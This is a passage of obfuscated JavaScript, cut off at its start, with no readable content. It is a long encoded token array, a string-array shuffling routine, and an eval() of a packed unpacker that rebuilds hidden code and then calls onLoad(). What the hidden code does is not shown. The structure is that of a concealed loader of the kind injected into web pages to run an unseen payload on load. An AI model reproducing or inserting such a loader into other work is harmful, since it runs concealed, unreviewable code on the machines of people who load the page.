gJEg|Uacx5I6WbrCWZ|fpZ8U6e|7dGVkhjHnYWe2fft2vHz5Mlfg5uamrMelS5dQdeBslFrgmyugVlWnTDIYJGyIhe2nonBzp1yBRfVvlTeLFWeDrF|a0REnY1xluvP0nxbIwTCxthXB|bw|1J9PiuolZoN60F27tyJ1NTUXAG1qjoz1q3akDkotUhroLkAag0MDMxQD5LBIGGGok1mo2jLlbkCixoDlZW8ePGiaJB2dnbZomkDO8yxtUNwZTvE2WQkVLMvrmWH5lo6maf7l|xZf73kfgqTYTeIZEIiU7CwrNhiE55jXOP4vCLXyieJKbiRsQLTD58C8GRSSJU6SHU|Q2sDHa1a6L|kYMjE0yJf4PXn6crKipUrV2Y6bbO1tVXyVc3aSgfJKa|iJ|49jMOE2f74su8hRMVoH2xSCjZ7hKBld28Ut92Kbg7HhZ35El|nrCnpLzEpDkX0aanN|YZ3x9ri3Ymv8Sr|Os05zHQBOhVtX9IBkMEjrPmjVrlItByauYEKQF|nNwPhf2p|9fxfOQwf8fnsgQqKS4HQiRNh5DToKnafP|4nr8n4LnGvx5G0OM4OGy|zl0HB3V7PBmQyOls6i479IInzWpq9RBqJVTG8N6cONj48aNYicrN0CtKufh|xQXTSKzSde0Scp736NC|PuvPRENm07SfukJ2M|vMZNBFqpWbDepAMBgkb4rp165SLQVNk9erVyh5bjjy1a9c2yr6q9dWOYYTHNeyQtlvtHNnB7V8NlDpIZiMPO4gXL17kCqhVtUvFutn0nAirOVrj1CPoWaJo|PoTWi47j7bv3aLngGIKfJaDV|UWy9cB81ZxxAl5Wn8CQhFfV|ajUZwqsfj2SjnHeN7Ez4CHKTtojwgv3omE53gNLjt3SHOQBZuy7LuK0M02bJb6CZwkvUf6Hvbr49ksPUGXqfuFgA5z90Xz|T1|48rEaeKpOBtW4s|p9SjfyB3LnW9oTpMk7OcDw5Gn1Dp4HbuP|mP9ULq|tm6PBK1x8O|CQx3XmjjXA|2YB46DHBCnTTfexsQiWXPGu36nhD1OS7t4|mq6MzGDjyWzksbGx0REREYEuXbqIkWf0F|cQWnX31pxnk2a|1o2|kKbcRm9xvYf4qrRFoDvZp5|hpZ9HxWx|UcI8tyPfS6uSO7XEMP7faXlTRTnwvxd8ejRI7xLS0VURDj8vDYK|cd5BuHcvZh08YBHceKYdoftl9OVT62qEZRkMEhYSfYeqm1IFRevhsOisrO22HdG16FHdXaudfJXdUX48zgsWHMVvUccx|vph6BT2NF3DatdA3BD8fvoUn8S9FPCTyBUKjkrDzyhMs06ZmXM8wLW2G|ne9btBsByqle22HD|NmpVOQ|bYdmcMtLBWK6|w8OFDMVI1btxYVx6vw3wsj9|YWMHEn77ouYsn6QbeV5uaIGYZ4|V|8FF7fHL5P7CaZ48eSJsX3zxhU6bMedh3Th6UIfk5s2bwiHIkCFDRA9Je8uWLcUN7927tzg3ceJEsTlw|Bly7g8F5XsbbZtmQErvgfx|vDNUudSVWBlkQ|3Gbmzht32vZcfQy|bJH65q14CCq3prnFzGc|cO|YqHQqnIeOrVV614o|pi99QaWtl5xIKeNmtra502xo1N2ziSREZGmjYRzxB|haF4LtClYTNjL5vsICy1tULFQEVgVLATfMjVhXfgjlClTBjUrFESfz63g0KG0mKb5zbVFySL5xHTsn13LokqZAihcwAI2pfNjTJcy4nrBa|WFh|NSAcxZsa5dGVkxqxZszLdMOAOk4RfOmMvnTdvXjS0|Zt9NXWYnyexDSPHz9GbLAvkt17I2VbVyR5DkXMvau66|8PopjlcdEy8yBcVHa|YFgPksEg4c1i72G4BWmMmJgEdBpwGJ98vguB17RFG22xCeg86Ag69PNBfHwCNrgFo4Y2tbOs6yYcxcn5Op5HxqFT|f8CDGPG8R8a5xc1dOh7Tfu5edLryqZW|NwZuaI2du2aM81kOt6FHugXgaPAzsSHAtLRx100|LfrlBwAU|dmCDZ|OafAQg4x06dNCVx6kmQ9q5wTBixAhdOkKtdG7DerBupdr0heWU|ULfuI7PLQNGzZMp41aVSMoGyIdg1MpCR2P6X19fTF79myULl1aTNPoJDt27MD06dPF281s4Nw55SjUv39|xpertbit|MQ8dCJeBz8BAiA67gjeYgXg6jcdZjDzw8PFC4cGHR4x5btAxXtM8qupkdrgVdwdOQM9paZyDeXZpILbBvUA|PSHjHBlmzpwpnIfXYKO2t7cXr8qcOnVKOEFUVJQufaLfAuEwr5xb45VbFxEynhDoJtZfrq6uQmOfPn1EejrP119|8GY067ROOZVHJWRuF7unSZwXn9yrnkW8YVK5cWQd7TfaonLotnTUbibFxCNzlqU25XqJGufII19YH3r|X|70TIePzlHeLet27dWoxA|7cuYiJidFBG9PLePv27TFnzhzhPDxHG9ceBQoU0DnVs2fPdOkTTi0RIw4d5|i7NAd8gKSEG504dxuP7t7F6xRIEnvWB27bNKFWqlOjZ2dCktsycZ|tJGyD2OTjh08KAYbUJHTMDDm8FYPmEybuzzZhm6v8vLVomRa5B1Oc0xorF71Xjd1Czy|ug8SdhrTlMbNwLzF56GXkrbMLNkCjd9bNi3rx5yh6CFedNrlq1qg7uBLFhJCQkIFRrgJdPn4GH43JEHvNDWqK2|YH6o5xXq4e4WKOJ1lzdabmvPsEFO0pRuuC|LRyQ12PZ7u7uYsRcv3697rqEWlWdANtV2U7DYDnDO1dArar7QTIYJKwke3NVQ1XRd4wfqrfYheOn7yNP2Y3a9OymsO|KoB09N5pkyZAkdHR|XkhKjMOkSZPEFIcNXWqjVtWGARviggULEBsbq0O|uL5oOWIfP0HvLzsiTXO6uMmzWCZOuW3HozuBWLp4ATZPqIYdU6pjz6Kv0a9rS2zetAZRD67g3rVjiI|Ze1E4QtDNCM1xXujSBwQ9g4U2nftbr0O4rS0W82t5Cn|FNrlatmo4ffvhBLMrDwsIQetQXAdrx8QPe2Nq5B3o0a4GTh3wQfvAo3msjwpZlTuhh1xg39uzHyRN|G6JjE9OVkxmLFi1SPudhQ|H1CZYtbfKaEmpVjTysW5kOg2E57UCugFpz7DzsNebPn59hC9IYzjtvwaKSC6q12I0C1Vzx4HGssE|NxO','\x5cw+','2279543uRuJpu','44480TXZKrn','5iwGMCR','3720752cmmtMX','split','95BKkHvF','1926XdyqRT','114KqchRP'];a0_0x1d58=function(){return _0x2e95f7;};return a0_0x1d58();}var a0_0x1ca4a2=a0_0x3893;function a0_0x3893(_0x2f135b,_0x508719){var _0x1d588e=a0_0x1d58();return a0_0x3893=function(_0x389318,_0xd08d8f){_0x389318=_0x389318-0x122;var _0x19c05f=_0x1d588e[_0x389318];return _0x19c05f;},a0_0x3893(_0x2f135b,_0x508719);}(function(_0x20139d,_0x5a493f){var _0x21a5cf=a0_0x3893,_0x356368=_0x20139d();while(!![]){try{var _0x13d540=-parseInt(_0x21a5cf(0x128))/0x1*(-parseInt(_0x21a5cf(0x12a))/0x2)+-parseInt(_0x21a5cf(0x12b))/0x3+-parseInt(_0x21a5cf(0x12c))/0x4*(-parseInt(_0x21a5cf(0x125))/0x5)+-parseInt(_0x21a5cf(0x12d))/0x6+-parseInt(_0x21a5cf(0x123))/0x7+-parseInt(_0x21a5cf(0x126))/0x8+-parseInt(_0x21a5cf(0x129))/0x9*(-parseInt(_0x21a5cf(0x124))/0xa);if(_0x13d540===_0x5a493f)break;else _0x356368['push'](_0x356368['shift']());}catch(_0xad85c4){_0x356368['push'](_0x356368['shift']());}}}(a0_0x1d58,0x40ba1),eval(function(_0x13a8d4,_0x5e32c8,_0x5de1fe,_0x344295,_0x1eb923,_0x1b3fec){_0x1eb923=function(_0x569a2e){return _0x569a2e;};if(!''['replace'](/^/,String)){while(_0x5de1fe--){_0x1b3fec[_0x5de1fe]=_0x344295[_0x5de1fe]||_0x5de1fe;}_0x344295=[function(_0x53353c){return _0x1b3fec[_0x53353c];}],_0x1eb923=function(){var _0x42bb18=a0_0x3893;return _0x42bb18(0x122);},_0x5de1fe=0x1;};while(_0x5de1fe--){_0x344295[_0x5de1fe]&&(_0x13a8d4=_0x13a8d4['replace'](new RegExp('\x5cb'+_0x1eb923(_0x5de1fe)+'\x5cb','g'),_0x344295[_0x5de1fe]));}return _0x13a8d4;}(a0_0x1ca4a2(0x12e),0xa,0x324,a0_0x1ca4a2(0x12f)[a0_0x1ca4a2(0x127)]('|'),0x0,{})));try{onLoad();}catch(a0_0x2785e3){};